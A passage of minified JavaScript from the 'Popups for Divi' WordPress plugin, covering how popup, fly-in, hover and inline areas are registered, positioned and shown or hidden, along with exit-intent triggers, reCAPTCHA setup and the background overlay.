e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div 